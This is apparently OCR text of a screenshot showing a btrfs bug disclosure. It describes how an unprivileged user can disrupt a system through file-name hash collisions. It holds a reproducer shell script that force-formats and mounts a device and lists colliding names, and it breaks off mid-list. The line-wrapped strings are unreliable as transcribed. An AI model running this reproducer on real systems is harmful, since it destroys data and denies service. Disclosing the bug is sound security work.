
This allows for a malicious user to disrupt a system,
without the need to have administration
privileges/capabilities. Reproducer: $ cat exploit-hash-
collisions.sh #!/bin/bash DEV=/dev/sdi MNT=/mnt/sdi #
Use smallest node size to make the test faster and require
fewer file # names that result in hash collision. mkfs.btrfs -
f --nodesize 4K $DEV mount $DEV $MNT # List of names
that result in the same crc32c hash for btrfs. declare -a
names=( 'foobar'
'%a8tYkxfGMLWRGr55QSeQc4PBNH9PCLIvR6jZnkDtUUru
1t@RouaUe_L:@xGkbO3nCwvLNYeK9vhE628gss:T$yZjZ5l
-Nbd6CbC$M=hqE-ujhJICXyIxBvYrIU9-TDC'
'AQci3EUB%shMsg-
N%frgU:02ByLs=IPJU0OpgiWit5nexSyxZDncY6WB:=zKZuk
5Zy0DD$Ua78%MelgBuMqaHGyKsJUFf9s=UW80PcJmKct
b46KveLSiUtNmqrMiL9-Y0I_l5Fnam04CGIg=8@U:Z'
'CvVqJpJzueKcuA$wqwePfyu7VxuWNN3ho$p0zi2H8QFY
K$7YlEqOhhb%:hHgjhIjW5vnqWHKNP4'
'ET:vk@rFU4tsvMB0$C_p=xQHaYZjvoF%-